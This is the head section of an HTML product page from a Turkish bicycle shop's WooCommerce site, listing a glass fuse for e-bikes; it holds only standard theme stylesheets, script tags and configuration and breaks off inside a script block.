

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/
body_size: 35804
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kasimpasabisiklet.com.tr/xmlrpc.php">

	<title>SİGORTA CAM 25 AMP  36-48-60 VOLT ELKT &#8211; Kasımpaşa Bisiklet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; akışı" href="https://kasimpasabisiklet.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; yorum akışı" href="https://kasimpasabisiklet.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fsigorta-cam-25-amp-36-48-60-volt-elkt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2Furun%2Fsigorta-cam-25-amp-36-48-60-volt-elkt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kasimpasabisiklet.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://kasimpasabisiklet.com.tr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paymendo_bank_transfer_site_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768954144' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-7.css?ver=1768954144' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-count-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/xts-header_516727-1716499345.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2025/12/xts-theme_settings_default-1764855916.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742373040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742373045' type='text/css' media='all' />
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
